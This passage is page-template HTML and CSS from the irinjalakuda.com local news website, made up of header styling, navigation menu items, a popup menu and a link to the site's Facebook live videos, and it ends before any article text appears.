.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="48615" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
